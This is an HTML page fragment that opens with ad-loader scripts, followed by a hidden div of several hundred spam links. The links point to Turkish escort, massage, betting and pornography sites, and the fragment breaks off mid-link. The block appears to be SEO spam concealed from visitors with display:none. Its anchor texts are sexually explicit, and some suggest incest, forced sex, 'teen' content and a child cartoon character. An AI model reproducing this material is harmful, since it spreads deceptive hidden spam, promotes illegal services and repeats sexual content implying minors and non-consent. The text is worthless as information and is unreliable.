<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3079746699099752" crossorigin="anonymous" type="890242cfd4c3d99e43829cb5-text/javascript"></script>
     
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2607881542869061" crossorigin="anonymous" type="890242cfd4c3d99e43829cb5-text/javascript"></script>
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1057914347137737" crossorigin="anonymous" type="890242cfd4c3d99e43829cb5-text/javascript"></script></head>

<div id="bcklnksts" style="display:none"><a href="http://www.escortgtx.com" target="_blank" title="izmir escort">izmir escort</a><a href="http://baymavi.girbahise.com" target="_blank" title="baymavi giris">baymavi giris</a><a href="http://cratosslot.girbahise.com" target="_blank" title="cratosslot">cratosslot</a><a href="http://elexbet.girbahise.com" target="_blank" title="elexbet">elexbet</a><a href="http://vdcasino.girbahise.com" target="_blank" title="vdcasino">vdcasino</a><a href="http://sekabet.girbahise.com" target="_blank" title="sekabet">sekabet</a><a href="https://www.escortistanblue.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="http://esenyurtbayan.com" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="http://bahcesehirescortbayan.com" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="http://atakoyeskort.com" target="_blank" title="ataköy escort">ataköy escort</a><a href="http://www.gercekescort.com/escort/sakarya-escort/" target="_blank" title="sakarya escort">sakarya escort</a><a href="http://izmitsu.com" target="_blank" title="izmit escort">izmit escort</a><a href="http://www.turksexhikayeleri.com" target="_blank" title="seks hikayeleri">seks hikayeleri</a><a href="https://www.hdhindisex.com/video/773/milf-cumming-to-porn-watch-me-cum-4-loud-orgasms/" target="_blank" title="MILF CUMMING TO PORN WATCH ME CUM 4 LOUD ORGASMS">MILF CUMMING TO PORN WATCH ME CUM 4 LOUD ORGASMS</a><a href="https://www.adanagranit.com" target="_blank" title="adana escort">adana escort</a><a href="http://www.gercekescort.com/escort/urfa-escort/" target="_blank" title="urfa escort">urfa escort</a><a href="https://www.ensozler.net" target="_blank" title="kısa şarkı sözleri">kısa şarkı sözleri</a><a href="http://www.earthescorts.com" target="_blank" title="kutahya escort">kutahya escort</a><a href="http://www.hotlaescorts.com" target="_blank" title="manisa escort">manisa escort</a><a href="http://www.troyescorts.com" target="_blank" title="mugla escort">mugla escort</a><a href="http://www.danniescorts.com" target="_blank" title="nevsehir escort">nevsehir escort</a><a href="http://www.lustyescorts.com" target="_blank" title="nigde escort">nigde escort</a><a href="http://www.fnescorts.com" target="_blank" title="ordu escort">ordu escort</a><a href="http://www.jpescorts.com" target="_blank" title="sakarya escort">sakarya escort</a><a href="http://www.schoolescorts.com" target="_blank" title="samsun scort">samsun scort</a><a href="http://www.erosukescorts.com" target="_blank" title="tekirdag escort">tekirdag escort</a><a href="http://www.gencescorts.com" target="_blank" title="trabzon escort">trabzon escort</a><a href="http://www.kayserikobirehberi.com" target="_blank" title="kayseri escort">kayseri escort</a><a href="http://www.darkescorts.com" target="_blank" title="aksaray escort">aksaray escort</a><a href="http://www.gercekescort.com/escort/mardin-escort/" target="_blank" title="mardin escort">mardin escort</a><a href="http://www.gercekescort.com/escort/hatay-escort/" target="_blank" title="hatay escort">hatay escort</a><a href="https://www.fulldesisex.com/video/1460/indian-teen-selfie/" target="_blank" title="indian teen selfie">indian teen selfie</a><a href="http://www.gercekescort.com/escort/ankara-escort/" target="_blank" title="ankara escort">ankara escort</a><a href="http://www.gercekescort.com/escort/bursa-escort/" target="_blank" title="bursa escort">bursa escort</a><a href="http://www.gercekescort.com/escort/diyarbakir-escort/" target="_blank" title="diyarbakir escort">diyarbakir escort</a><a href="http://www.gercekescort.com/escort/konya-escort/" target="_blank" title="konya escort">konya escort</a><a href="http://www.gercekescort.com/escort/malatya-escort/" target="_blank" title="malatya escort">malatya escort</a><a href="https://www.eryvittos.com" target="_blank" title="eryaman escort">eryaman escort</a><a href="https://www.hotforcedsex.com/video/1064/mainstream-old-teacher-and-student/" target="_blank" title="Mainstream Old teacher and student">Mainstream Old teacher and student</a><a href="http://www.gercekescort.com/escort/adana-escort/" target="_blank" title="adana escort">adana escort</a><a href="https://www.xxxgangbang.net/video/148/teens-first-time-with-bbc-gangbang" target="_blank" title="Teens First Time With BBC GangBang">Teens First Time With BBC GangBang</a><a href="https://www.hdgangbang.com/porn/xxx-gangbang-japan/" target="_blank" title="xxx gangbang japan">xxx gangbang japan</a><a href="https://www.trannysexmovie.com/video/1443/amazing-catalina-shemale-teen-big-dick/" target="_blank" title="Amazing Catalina shemale teen big dick">Amazing Catalina shemale teen big dick</a><a href="https://www.freehentaitv.com/video/1868/best-nude-filter-hentai-compilation-by-xvideos-tv/" target="_blank" title="Best nude filter hentai compilation by xvideos tv">Best nude filter hentai compilation by xvideos tv</a><a href="https://www.hotrapeporn.com/video/996/pascalssubsluts-bianka-blue-dominated-on-masters-vacation/" target="_blank" title="Bianka Blue Dominated On Masters Vacation">Bianka Blue Dominated On Masters Vacation</a><a href="https://www.newhotxxx.com/video/1007/public-nude-porn-from-my-archive-xxx/" target="_blank" title="Public nude porn from my archive xxx">Public nude porn from my archive xxx</a><a href="https://www.indianhotxxx.com/video/1317/granny-riding-her-son-in-law/" target="_blank" title="Granny Riding Her Son In Law">Granny Riding Her Son In Law</a><a href="https://www.vrxxxvideo.com/video/877/anal-hardcore-masturbation/" target="_blank" title="Anal Hardcore Masturbation">Anal Hardcore Masturbation</a><a href="https://www.hotincestsex.com/video/1332/classic-mom-and-son-morning-fuck-xxx/" target="_blank" title="Classic mom and son morning fuck xxx">Classic mom and son morning fuck xxx</a><a href="https://www.hdxxxvideos.net/video/78/stefani-somers-xxx-porn/" target="_blank" title="Passion-HD Sexy couple switch their yoga for a fuck workout">Passion-HD Sexy couple switch their yoga for a fuck workout</a><a href="https://www.hdsexvedio.com/video/737/xxx-porn-video-get-physical/" target="_blank" title="XXX Porn video">XXX Porn video</a><a href="https://www.hotxxxbf.com/video/1215/sweetheart-receives-a-wicked-gang-bang-thrashing/" target="_blank" title="Sweetheart receives a wicked gang bang thrashing">Sweetheart receives a wicked gang bang thrashing</a><a href="https://www.hotforcedsex.com/video/1564/aiden-ashley-like-to-be-manhandled-rough/" target="_blank" title="Aiden Ashley like to be manhandled rough">Aiden Ashley like to be manhandled rough</a><a href="http://www.gercekescort.com/" target="_blank" title="escort bayan">escort bayan</a><a href="https://www.dailyebonyporn.com/video/964/sex-with-chocolate-play-girl/" target="_blank" title="Sex with chocolate play girl">Sex with chocolate play girl</a><a href="https://www.adultgangbang.com/video/2228/ebony-kaitlyns-seven-white-cock-bukkake-bash/" target="_blank" title="Ebony Kaitlyns Seven White Cock Bukkake Bash">Ebony Kaitlyns Seven White Cock Bukkake Bash</a><a href="https://www.findhardcore.com/video/293/agedlove-busty-mature-interracial-hardcore-sexx/" target="_blank" title="AgedLovE Busty Mature Interracial Hardcore Sexx">AgedLovE Busty Mature Interracial Hardcore Sexx</a><a href="https://www.pornhindisex.com/video/1339/bargarh-cute-odisha-teen-having-hot-fuck-with-a-hairy-cock-xxx/" target="_blank" title="bargarh cute odisha teen having hot fuck with a hairy cock xxx">bargarh cute odisha teen having hot fuck with a hairy cock xxx</a><a href="https://www.pornhindisex.com/video/1079/horney-milf-priya-rai-bouncing-on-a-huge-cock/" target="_blank" title="Horney MILF Priya Rai bouncing on a huge cock">Horney MILF Priya Rai bouncing on a huge cock</a><a href="https://www.sexzporn.com/video/2200/striptease-and-dildo-riding/" target="_blank" title="Striptease and dildo riding">Striptease and dildo riding</a><a href="https://www.freeporntranny.com/video/415/beautiful-tranny-fucked-in-the-bathroom-jet-mulitimedia/" target="_blank" title="Beautiful tranny fucked in the bathroom">Beautiful tranny fucked in the bathroom</a><a href="https://www.hotincestporn.com/video/780/older-sister-taboo/" target="_blank" title="Older Sister Taboo">Older Sister Taboo</a><a href="https://www.hqretrosex.com/video/293/beautiful-student-girl-do-blowjob-to-professor/" target="_blank" title="Beautiful student girl do blowjob to professor">Beautiful student girl do blowjob to professor</a><a href="https://www.indianpornvideo.org/video/2291/pantyhose-sex-with-black-dicks/" target="_blank" title="pantyhose sex with black dicks">pantyhose sex with black dicks</a><a href="https://www.adulthotxxx.com/video/293/bheegi-bheegi-raaton-mein-xxx-longer-version-2/" target="_blank" title="Bheegi Bheegi Raaton Mein XXX">Bheegi Bheegi Raaton Mein XXX</a><a href="https://www.hotxxxbf.com/video/806/rachel-starr-wishes-to-get-fucked-in-kitchen/" target="_blank" title="Rachel Starr wishes to get fucked in kitchen">Rachel Starr wishes to get fucked in kitchen</a><a href="https://www.qualitysexvideo.com/video/703/tattooed-teen-deepthroats-rock-solid-cock-and-fucks-like-crazy/" target="_blank" title="Tattooed teen deepthroats rock solid cock and fucks like crazy">Tattooed teen deepthroats rock solid cock and fucks like crazy</a><a href="https://www.pornhindisex.com/video/23/indian-gf-bf-anal-fucking-and-hindi-clear-audio" target="_blank" title="Indian gf bf anal fucking and Hindi clear audio">Indian gf bf anal fucking and Hindi clear audio</a><a href="https://www.hotindianxxx.com/video/1527/lesbians-pretty-faces-got-messy-facial-with-huge-cum/" target="_blank" title="Lesbians pretty faces got messy facial with huge cum">Lesbians pretty faces got messy facial with huge cum</a><a href="https://www.vrxxxvideo.com/video/703/sex-appeal-beauty-receives-big-o-from-anal-screw/" target="_blank" title="Sex appeal beauty receives big o from anal screw">Sex appeal beauty receives big o from anal screw</a><a href="https://www.dailyebonyporn.com/video/972/ebony-pal-bangs-white-gal-hard/" target="_blank" title="Ebony pal bangs white gal hard">Ebony pal bangs white gal hard</a><a href="https://www.adultgangbang.com/video/2260/interracial-gangbang-slut-double-anal/" target="_blank" title="Interracial gangbang slut double anal">Interracial gangbang slut double anal</a><a href="http://www.bonuscuyuz.com" target="_blank" title="masöz istanbul">masöz istanbul</a><a href="http://www.gulserende.net" target="_blank" title="masöz istanbul">masöz istanbul</a><a href="https://www.erotichikaye.com/category/travesti-hikaye/" target="_blank" title="travesti hikaye">travesti hikaye</a><a href="https://www.hikayeensest.com/kategori/porno-hikayeleri/" target="_blank" title="porno hikayeler">porno hikayeler</a><a href="https://www.pornosexhikaye.com/hikaye/gercek-seks-hikayeleri/" target="_blank" title="gerçek seks hikayeleri">gerçek seks hikayeleri</a><a href="https://www.sadecemasaj.com/ads/sisli-masoz-ile-kaliteli-terapi/" target="_blank" title="şişli masöz">şişli masöz</a><a href="https://www.anyxxxvideo.com/video/267/gorgeous-emiri-senoos-talented-tongue-licks-and-sucks-a-hard-rigid-cock/" target="_blank" title="xxx video">xxx video</a><a href="http://www.lomecite.com/ilan/ucuz-istanbul-evde-masaj-yapan-masozler/" target="_blank" title="Ucuz istanbul evde masaj yapan masözler">Ucuz istanbul evde masaj yapan masözler</a><a href="https://www.xxxhdvideo.mobi/video/11075/ass-traffic-diana-dali-gets-a-big-dick-in-her-ass/" target="_blank" title="Ass Traffic Diana Dali gets a big dick in her ass">Ass Traffic Diana Dali gets a big dick in her ass</a><a href="https://www.pornfuck.net/video/3653/gina-valentina-has-her-pussy-destroyed-by-a-plus-size-dick/" target="_blank" title="Gina Valentina has her pussy destroyed by a plus-size dick">Gina Valentina has her pussy destroyed by a plus-size dick</a><a href="http://www.apornovideo.com/video/3825/dora-la-exploradora-comic-xxx/" target="_blank" title="dora la exploradora comic xxx">dora la exploradora comic xxx</a><a href="http://www.lomecite.com/" target="_blank" title="maltepe masöz">maltepe masöz</a><a href="http://www.neonostalgia.com/kategori/masaj-istanbul" target="_blank" title="masaj istanbul">masaj istanbul</a><a href="https://www.anyxxxvideo.com/video/318/a-thick-oneeyed-monster-in-beautys-face-aperture/" target="_blank" title="A thick oneeyed monster in beautys">A thick oneeyed monster in beautys</a><a href="https://www.fulldesisex.com/video/1739/hormie-lesbian-housewife-hot-sex/" target="_blank" title="Hormie lesbian housewife hot sex">Hormie lesbian housewife hot sex</a><a href="https://www.hotforcedsex.com/video/773/forced-upskirt-pink-pants/" target="_blank" title="forced upskirt pink pants">forced upskirt pink pants</a><a href="http://www.gercekescort.com/escort/ankara-escort/kecioren-escort/" target="_blank" title="keçiören escort">keçiören escort</a><a href="http://www.gercekescort.com/escort/adana-escort/cukurova-escort/" target="_blank" title="çukurova escort">çukurova escort</a><a href="http://www.gercekescort.com/escort/adana-escort/ceyhan-escort/" target="_blank" title="ceyhan escort">ceyhan escort</a><a href="https://www.adultgayvideo.com/video/5893/sex-in-the-bathroom/" target="_blank" title="Sex in the Bathroom">Sex in the Bathroom</a><a href="https://www.abbwporn.com/video/1695/lonely-wife-calls-her-ex-bf-for-a-nice-fuck/" target="_blank" title="Lonely wife calls her ex bf for a nice fuck">Lonely wife calls her ex bf for a nice fuck</a><a href="http://www.istanbulfr.com/kategori/beylikduzu-escort/" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://www.findshemaleporn.com/video/403/chubby-tranny-wanking/" target="_blank" title="Chubby Tranny Wanking">Chubby Tranny Wanking</a><a href="https://www.vippornmovies.com/video/67/lady-sonia-in-hot-lesbian-sex-with-milf-red-xxx/" target="_blank" title="Lady Sonia in hot Lesbian sex with MILF Red XXX">Lady Sonia in hot Lesbian sex with MILF Red XXX</a><a href="https://www.pregnantfreeporn.com/video/1386/milf-stepmom-pays-to-son-for-a-creampie-sex/" target="_blank" title="MILF stepmom pays to son for a creampie sex">MILF stepmom pays to son for a creampie sex</a><a href="http://www.bedavahikayeler.com" target="_blank" title="sex hikaye">sex hikaye</a><a href="https://www.okeyodalari.net" target="_blank" title="okey oyna">okey oyna</a><a href="https://www.anyxxxvideo.com/video/357/first-interracial-for-jade-jantzen/" target="_blank" title="First Interracial for Jade Jantzen">First Interracial for Jade Jantzen</a><a href="https://www.hdpornmilf.com/video/89/deutsche-domina-german-femdom-big-tits-milf-first-time-slave-userdate-casting/" target="_blank" title="german femdom big tits milf first time slave userdate casting">german femdom big tits milf first time slave userdate casting</a><a href="https://www.apornmovies.com/video/1456/casual-parking-tonya-hookup-teen-sex/" target="_blank" title="Casual parking Tonya hookup teen sex">Casual parking Tonya hookup teen sex</a><a href="http://www.neonostalgia.com/kategori/kadikoy-masoz-bayan" target="_blank" title="kadıköy masöz">kadıköy masöz</a><a href="https://www.turksexhikaye.com/" target="_blank" title="seks hikaye">seks hikaye</a><a href="https://www.chat.com.tr" target="_blank" title="chat">chat</a><a href="http://www.istanbulmasoz.org/kategori/evde-masaj" target="_blank" title="evde masaj">evde masaj</a><a href="http://www.ortimistanbul.com/ad-category/evde-masoz" target="_blank" title="evde masöz">evde masöz</a><a href="https://www.seksvid.com" target="_blank" title="Desi Indian village bhabhi fuking">Desi Indian village bhabhi fuking</a><a href="https://www.harikahikaye.com/" target="_blank" title="sikiş hikaye">sikiş hikaye</a><a href="http://www.atasehirmasoz.com" target="_blank" title="butik masaj">butik masaj</a><a href="https://www.hotindianxxx.com/video/2387/darlings-are-immersed-in-their-wild-sex-party/" target="_blank" title="Darlings are immersed in their wild sex party">Darlings are immersed in their wild sex party</a><a href="https://www.guzelsoz.org/sarkilardan-kisa-alintilar/" target="_blank" title="şarkı sözleri">şarkı sözleri</a><a href="https://www.guzelsoz.org/alparslan-buyuk-selcuklu-sozleri-ve-dizi-replikleri/" target="_blank" title="alparslan büyük selçuklu sözleri">alparslan büyük selçuklu sözleri</a><a href="https://www.guzelsoz.org/kurtlar-vadisi-dizisinde-gecen-guzel-ve-anlamli-sozler/" target="_blank" title="kurtlar vadisi sözleri">kurtlar vadisi sözleri</a><a href="https://www.guzelsoz.org/kategori/ask-sozleri/" target="_blank" title="aşk sözleri">aşk sözleri</a><a href="https://www.guzelsoz.org/atarli-sozler/" target="_blank" title="atarlı sözler">atarlı sözler</a><a href="https://www.guzelsoz.org/duvar-yazilari/" target="_blank" title="duvar yazıları">duvar yazıları</a><a href="https://www.guzelsoz.org/kufurlu-sozler/" target="_blank" title="küfürlü sözler">küfürlü sözler</a><a href="http://www.iposvn.com" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://porno.dev" target="_blank" title="porno.dev">porno.dev</a><a href="http://www.ortimistanbul.com/ad-category/masaj" target="_blank" title="masaj">masaj</a><a href="https://www.bolhikaye.com" target="_blank" title="sex hikayeleri">sex hikayeleri</a><a href="https://www.eskortbeylikduzu.com" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://www.porsdarclub.com" target="_blank" title="izmit escort">izmit escort</a><a href="http://www.neonostalgia.com/detay/maltepe-mutlu-son-masaj" target="_blank" title="mutlu son masaj">mutlu son masaj</a><a href="http://www.lomecite.com/kategori/evde-masaj" target="_blank" title="evde masaj">evde masaj</a><a href="http://taxsi.net" target="_blank" title="porno seyret">porno seyret</a><a href="https://beylikduzufive.com" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="http://beylikduzuturbanliescort.com" target="_blank" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a><a href="http://beylikduzuperde.com" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://www.avcilarcard.com" target="_blank" title="avcılar escort bayan">avcılar escort bayan</a><a href="http://www.istanbuleskortbayanlar.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://esenyurtelitescort.com" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://cekiciantalya.com.tr" target="_blank" title="Antalya Yol Yardım,Çekici Antalya, Yol Yardım">Antalya Yol Yardım,Çekici Antalya, Yol Yardım</a><a href="https://www.betting-union.com" target="_blank" title="deneme bonusu">deneme bonusu</a><a href="https://girisbetoffice.com" target="_blank" title="Betoffice">Betoffice</a><a href="https://bahcesehireskortbayan.com" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="https://Tamambetdestek.com" target="_blank" title="Tamambet">Tamambet</a><a href="https://Bizbetresmi.com" target="_blank" title="Bizbet,Bizbet Giriş">Bizbet,Bizbet Giriş</a><a href="https://Aviatorbonusu.com" target="_blank" title="Aviator Oyna,Aviator Bonusu Veren Siteler">Aviator Oyna,Aviator Bonusu Veren Siteler</a><a href="https://Denemebonuscun.com" target="_blank" title="Deneme Bonusu,Deneme Bonusu Veren Siteler">Deneme Bonusu,Deneme Bonusu Veren Siteler</a><a href="https://Sahnebetgirisyap.com" target="_blank" title="Sahnebet ,Sahnebet Giriş">Sahnebet ,Sahnebet Giriş</a><a href="https://Yorkbetresmi.com" target="_blank" title="Yorkbet,Yorkbet Giriş">Yorkbet,Yorkbet Giriş</a><a href="https://Starzbetdestek.com" target="_blank" title="Starzbet,Starzbet Giriş">Starzbet,Starzbet Giriş</a><a href="https://Betcornergirisyap.com" target="_blank" title="Betcorner,Betcorner Giriş">Betcorner,Betcorner Giriş</a><a href="https://Setrabetresmi.com" target="_blank" title="Setrabet,Setrabet Giriş">Setrabet,Setrabet Giriş</a><a href="https://Rbetresmi.com" target="_blank" title="Rbet,Rbet Giriş">Rbet,Rbet Giriş</a><a href="https://Seabahiss.com" target="_blank" title="Seabahis,Seabahis Giriş">Seabahis,Seabahis Giriş</a><a href="https://moldebetsitesi.com" target="_blank" title="Moldebet,Moldebet Giriş">Moldebet,Moldebet Giriş</a><a href="https://www.bahiscom.site" target="_blank" title="Bahiscom,Bahiscom Giriş">Bahiscom,Bahiscom Giriş</a><a href="http://www.betrupicasino.com" target="_blank" title="betrupicasino.com">betrupicasino.com</a><a href="https://beylikduzueskortbayanlar.com" target="_blank" title="beylikduzu escort">beylikduzu escort</a><a href="https://esenyurtlady.com" target="_blank" title="esenyurt eskort">esenyurt eskort</a><a href="https://boluescortgo.com" target="_blank" title="bolu escort">bolu escort</a><a href="https://canakkaleescortgo.com" target="_blank" title="çanakkale escort">çanakkale escort</a><a href="https://bayburtescortgo.com" target="_blank" title="bayburt escort">bayburt escort</a><a href="https://duzceescortgo.com" target="_blank" title="düzce escort">düzce escort</a><a href="https://aydinescortgo.com" target="_blank" title="aydın escort">aydın escort</a><a href="https://denizliescortgo.com" target="_blank" title="denizli escort">denizli escort</a><a href="https://hakkariescortgo.com" target="_blank" title="hakkari escort">hakkari escort</a><a href="https://bingolescortgo.com" target="_blank" title="bingöl escort">bingöl escort</a><a href="https://gumushaneescortgo.com" target="_blank" title="gümüşhane escort">gümüşhane escort</a><a href="https://antalyaescortgo.com" target="_blank" title="antalya escort">antalya escort</a><a href="https://bartinescortgo.com" target="_blank" title="bartın escort">bartın escort</a><a href="https://bilecikescortgo.com" target="_blank" title="bilecik escort">bilecik escort</a><a href="https://cankiriescortgo.com" target="_blank" title="çankırı escort">çankırı escort</a><a href="https://amasyaescortgo.com" target="_blank" title="amasya escort">amasya escort</a><a href="https://elazigescortgo.com" target="_blank" title="elazığ escort">elazığ escort</a><a href="https://batmanescortgo.com" target="_blank" title="batman escort">batman escort</a><a href="https://artvinescortgo.com" target="_blank" title="artvin escort">artvin escort</a><a href="https://bursaescortgo.com" target="_blank" title="bursa escort">bursa escort</a><a href="https://corumescortgo.com" target="_blank" title="çorum escort">çorum escort</a><a href="https://balikesirescortgo.com" target="_blank" title="balıkesir escort">balıkesir escort</a><a href="https://burdurescortgo.com" target="_blank" title="burdur escort">burdur escort</a><a href="https://aksarayescortgo.com" target="_blank" title="aksaray escort">aksaray escort</a><a href="https://ankaraescortgo.com" target="_blank" title="ankara escort">ankara escort</a><a href="https://bitlisescortgo.com" target="_blank" title="bitlis escort">bitlis escort</a><a href="https://adiyamanescortgo.com" target="_blank" title="adıyaman escort">adıyaman escort</a><a href="https://agriescortgo.com" target="_blank" title="ağrı escort">ağrı escort</a><a href="https://erzincanescortgo.com" target="_blank" title="erzincan escort">erzincan escort</a><a href="https://afyonkarahisarescortgo.com" target="_blank" title="afyon escort">afyon escort</a><a href="https://diyarbakirescortgo.com" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://igdirescortgo.com" target="_blank" title="ığdır escort">ığdır escort</a><a href="https://hatayescortgo.com" target="_blank" title="hatay escort">hatay escort</a><a href="https://giresunescortgo.com" target="_blank" title="giresun escort">giresun escort</a><a href="https://eskisehirescortgo.com" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://adanaescortgo.com" target="_blank" title="adana escort">adana escort</a><a href="https://ardahanescortgo.com" target="_blank" title="ardahan escort">ardahan escort</a><a href="https://edirneescortgo.com" target="_blank" title="edirne escort">edirne escort</a><a href="https://erzurumescortgo.com" target="_blank" title="erzurum escort">erzurum escort</a><a href="https://gaziantepescortgo.com" target="_blank" title="gaziantep escort">gaziantep escort</a><a href="https://kilisescortgo.com" target="_blank" title="kilis escort">kilis escort</a><a href="https://izmirescortgo.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://manisaescortgo.com" target="_blank" title="manisa escort">manisa escort</a><a href="https://kastamonuescortgo.com" target="_blank" title="kastamonu escort">kastamonu escort</a><a href="https://kahramanmarasescortgo.com" target="_blank" title="kahramanmaraş escort">kahramanmaraş escort</a><a href="https://istanbulescortgo.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://karsescortgo.com" target="_blank" title="kars escort">kars escort</a><a href="https://karamanescortgo.com" target="_blank" title="karaman escort">karaman escort</a><a href="https://musescortgo.com" target="_blank" title="muş escort">muş escort</a><a href="https://ispartaescortgo.com" target="_blank" title="ısparta escort">ısparta escort</a><a href="https://sinopescortgo.com" target="_blank" title="sinop escort">sinop escort</a><a href="https://mardinescortgo.com" target="_blank" title="mardin escort">mardin escort</a><a href="https://kocaeliescortgo.com" target="_blank" title="kocaeli escort">kocaeli escort</a><a href="https://konyaescortgo.com" target="_blank" title="konya escort">konya escort</a><a href="https://kirklareliescortgo.com" target="_blank" title="kırklareli escort">kırklareli escort</a><a href="https://muglaescortgo.com" target="_blank" title="muğla escort">muğla escort</a><a href="https://orduescortgo.com" target="_blank" title="ordu escort">ordu escort</a><a href="https://osmaniyeescortgo.com" target="_blank" title="osmaniye escort">osmaniye escort</a><a href="https://malatyaescortgo.com" target="_blank" title="malatya escort">malatya escort</a><a href="https://kayseriescortgo.com" target="_blank" title="kayseri escort">kayseri escort</a><a href="https://vanescortgo.com" target="_blank" title="van escort">van escort</a><a href="https://samsunescortgo.com" target="_blank" title="samsun escort">samsun escort</a><a href="https://mersinescortgo.com" target="_blank" title="mersin escort">mersin escort</a><a href="https://nevsehirescortgo.com" target="_blank" title="nevşehir escort">nevşehir escort</a><a href="https://sakaryaescortgo.com" target="_blank" title="sakarya escort">sakarya escort</a><a href="https://kirsehirescortgo.com" target="_blank" title="kırşehir escort">kırşehir escort</a><a href="https://karabukescortgo.com" target="_blank" title="karabük escort">karabük escort</a><a href="https://kutahyaescortgo.com" target="_blank" title="kütahya escort">kütahya escort</a><a href="https://yalovaescortgo.com" target="_blank" title="yalova escort">yalova escort</a><a href="https://nigdeescortgo.com" target="_blank" title="niğde escort">niğde escort</a><a href="https://kibrisescortgo.com" target="_blank" title="kıbrıs escort">kıbrıs escort</a><a href="https://sirnakescortgo.com" target="_blank" title="şırnak escort">şırnak escort</a><a href="https://usakescortgo.com" target="_blank" title="uşak escort">uşak escort</a><a href="https://rizeescortgo.com" target="_blank" title="rize escort">rize escort</a><a href="https://sanliurfaescortgo.com" target="_blank" title="şanlırfa escort">şanlırfa escort</a><a href="https://sivasescortgo.com" target="_blank" title="sivas escort">sivas escort</a><a href="https://siirtescortgo.com" target="_blank" title="siirt escort">siirt escort</a><a href="https://trabzonescortgo.com" target="_blank" title="trabzon escort">trabzon escort</a><a href="https://tokatescortgo.com" target="_blank" title="tokat escort">tokat escort</a><a href="https://tekirdagescortgo.com" target="_blank" title="tekirdağ escort">tekirdağ escort</a><a href="https://tunceliescortgo.com" target="_blank" title="tunceli escort">tunceli escort</a><a href="https://zonguldakescortgo.com" target="_blank" title="zonguldak escort">zonguldak escort</a><a href="https://yozgatescortgo.com" target="_blank" title="yozgat escort">yozgat escort</a><a href="https://sideescortgo.xyz" target="_blank" title="side escort">side escort</a><a href="https://sehitkamilescortgo.xyz" target="_blank" title="şehitkamil escort">şehitkamil escort</a><a href="https://sahinbeyescortgo.xyz" target="_blank" title="şahinbey escort">şahinbey escort</a><a href="https://esenyurtescortgo.xyz" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://cankayaescortgo.xyz" target="_blank" title="çankaya escort">çankaya escort</a><a href="https://keciorenescortgo.xyz" target="_blank" title="keçiören escort">keçiören escort</a><a href="https://mecidiyekoyescortgo.xyz" target="_blank" title="mecidiyeköy escort">mecidiyeköy escort</a><a href="https://gunesliescortgo.xyz" target="_blank" title="güneşli escort">güneşli escort</a><a href="https://pendikescortgo.xyz" target="_blank" title="pendik escort">pendik escort</a><a href="https://kucukcekmeceescortgo.xyz" target="_blank" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://yenimahalleescortgo.xyz" target="_blank" title="yenimahalle escort">yenimahalle escort</a><a href="https://bakirkoyescortgo.xyz" target="_blank" title="bakırköy escort">bakırköy escort</a><a href="https://altinorduescortgo.xyz" target="_blank" title="altınordu escort">altınordu escort</a><a href="https://serikescortgo.xyz" target="_blank" title="serik escort">serik escort</a><a href="https://taksimescortgo.xyz" target="_blank" title="taksim escort">taksim escort</a><a href="https://silivriescortgo.xyz" target="_blank" title="silivri escort">silivri escort</a><a href="https://kadriyeescortgo.xyz" target="_blank" title="kadriye escort">kadriye escort</a><a href="https://mezitliescortgo.xyz" target="_blank" title="mezitli escort">mezitli escort</a><a href="https://suleymanpasaescortgo.xyz" target="_blank" title="süleymanpaşa escort">süleymanpaşa escort</a><a href="https://bostanciescortgo.xyz" target="_blank" title="bostancı escort">bostancı escort</a><a href="https://daricaescortgo.xyz" target="_blank" title="darıca escort">darıca escort</a><a href="https://konyaaltiescortgo.xyz" target="_blank" title="konyaaltı escort">konyaaltı escort</a><a href="https://saricamescortgo.xyz" target="_blank" title="sarıçam escort">sarıçam escort</a><a href="https://bahcesehirescortgo.xyz" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="https://iskenderunescortgo.xyz" target="_blank" title="iskenderun escort">iskenderun escort</a><a href="https://kepezescortgo.xyz" target="_blank" title="kepez escort">kepez escort</a><a href="https://seyhanescortgo.xyz" target="_blank" title="seyhan escort">seyhan escort</a><a href="https://osmangaziescortgo.xyz" target="_blank" title="osmangazi escort">osmangazi escort</a><a href="https://bagcilarescortgo.xyz" target="_blank" title="bağcılar escort">bağcılar escort</a><a href="https://selcukluescortgo.xyz" target="_blank" title="selçuklu escort">selçuklu escort</a><a href="https://gaziosmanpasaescortgo.xyz" target="_blank" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://mamakescortgo.xyz" target="_blank" title="mamak escort">mamak escort</a><a href="https://kusadasiescortgo.xyz" target="_blank" title="kuşadası escort">kuşadası escort</a><a href="https://karabaglarescortgo.xyz" target="_blank" title="karabağlar escort">karabağlar escort</a><a href="https://sancaktepeescortgo.xyz" target="_blank" title="sancaktepe escort">sancaktepe escort</a><a href="https://basaksehirescortgo.xyz" target="_blank" title="başakşehir escort">başakşehir escort</a><a href="https://gorukleescortgo.xyz" target="_blank" title="görükle escort">görükle escort</a><a href="https://etimesgutescortgo.xyz" target="_blank" title="etimesgut escort">etimesgut escort</a><a href="https://kayapinarescortgo.xyz" target="_blank" title="kayapınar escort">kayapınar escort</a><a href="https://avcilarescortgo.xyz" target="_blank" title="avcılar escort">avcılar escort</a><a href="https://bahcelievlerescortgo.xyz" target="_blank" title="bahçelievler escort">bahçelievler escort</a><a href="https://melikgaziescortgo.xyz" target="_blank" title="melikgazi escort">melikgazi escort</a><a href="https://maltepeescortgo.xyz" target="_blank" title="maltepe escort">maltepe escort</a><a href="https://bosnaescortgo.xyz" target="_blank" title="bosna 